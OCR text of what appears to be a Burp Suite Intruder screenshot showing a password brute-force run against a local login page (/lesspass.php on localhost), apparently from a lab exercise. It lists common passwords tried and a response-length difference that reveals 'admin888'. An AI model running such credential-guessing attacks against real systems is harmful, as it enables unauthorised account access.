 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
101 admin888 200 118
0 200 294 baseline request
1 123456 200 294
2 a123456 200 294
3 123456a 200 294
4 5201314 200 294
5 111111 200 294
6 woaini1314 200 294
7 qq123456 200 294
8 123123 200 294
9 000000 200 294
10 1qaz2wsx 200 294
11 1q2w3e4r 200 294
12 qwe123 200 294
request response
raw params headers hex
POST /lesspass.php HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 20
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
+ < > 0 matches
finished